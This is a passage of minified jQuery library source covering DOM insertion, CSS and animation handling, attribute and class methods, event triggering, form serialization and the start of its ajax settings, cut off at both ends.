Pe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Pe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Pe(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Me=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Ie=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},We=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Fe=new RegExp(ne.join("|"),"i");function Be(e,t,n){var r,i,o,a,s=e.style;return(n=n||Ie(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Me.test(a)&&Fe.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function $e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",n.style.height="9px",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=3<parseInt(r.height),re.removeChild(e)),a}}))}();var _e=["Webkit","Moz","ms"],ze=E.createElement("div").style,Ue={};function Xe(e){var t=S.cssProps[e]||Ue[e];return t||(e in ze?e:Ue[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=_e.length;while(n--)if((e=_e[n]+t)in ze)return e}(e)||e)}var Ve=/^(none|table(?!-c[ea]).+)/,Ge=/^--/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Ie(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Me.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Ge.test(t),l=e.style;if(u||(t=Xe(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Ge.test(t)||(t=Xe(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ve.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):We(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Ie(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=$e(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-We(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Ie(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Xe(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",y.checkOn=""!==rt.value,y.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",y.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function vt(e){return(e.match(P)||[]).join(" ")}function yt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,yt(this)))});if((e=mt(t)).length)while(n=this[u++])if(i=yt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,yt(this)))});if(!arguments.length)return this.attr("class","");if((e=mt(t)).length)while(n=this[u++])if(i=yt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,yt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=mt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=yt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+vt(yt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:vt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||S.error("Invalid XML: "+e),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function Dt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):Dt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)Dt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)Dt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var jt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Bt(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function $t(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,S.ajaxSettings),t):$t(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return 